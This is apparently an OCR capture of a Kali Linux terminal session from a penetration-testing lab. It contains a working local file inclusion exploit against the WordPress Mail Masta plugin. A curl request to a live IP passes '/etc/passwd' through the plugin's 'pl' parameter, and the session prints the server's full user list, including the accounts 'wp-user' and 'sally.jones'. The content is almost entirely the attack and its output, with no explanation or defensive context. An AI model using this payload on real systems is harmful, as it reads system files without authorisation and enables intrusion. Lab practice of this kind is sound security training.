 OVPN
max@kali: ~/Desktop/Abdellah
└─$ curl -s "http://94.237.51.6:59835/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd"
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
wp-user:x:1000:1000:Linux User,,,:/home/wp-user:/sbin/nologin
sally.jones:x:1001:1001:Linux User,,,:/home/sally.jones:/bin/bash